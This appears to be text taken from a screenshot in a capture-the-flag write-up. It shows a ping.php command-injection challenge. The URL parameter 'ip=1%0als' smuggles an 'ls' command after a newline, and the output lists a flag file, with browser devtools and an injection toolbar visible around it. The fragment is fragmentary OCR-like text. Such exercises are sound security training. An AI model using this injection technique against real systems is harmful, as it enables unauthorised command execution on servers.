 1 ls
PING 1 (0.0.0.1): 56 data bytes
ffffffllllaagggg.txt
index.php
ping.php
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://120.55.43.255:21173/ping.php?ip=1%0als